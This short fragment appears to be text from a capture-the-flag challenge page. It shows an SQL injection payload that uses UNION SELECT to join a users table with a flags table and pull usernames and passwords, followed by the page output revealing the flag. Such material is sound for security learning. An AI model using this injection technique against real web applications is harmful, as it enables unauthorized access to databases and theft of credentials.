 Welcome, " /* findme2431
*/ UNION SELECT
users.username,
flags.flag AS email,
users.password FROM
users JOIN flags ON
flags.id = 1 WHERE
users.username LIKE
'%findme2431%' --!
Email: = L3ak{__V3RY_B4S1C_SQLI}
Logout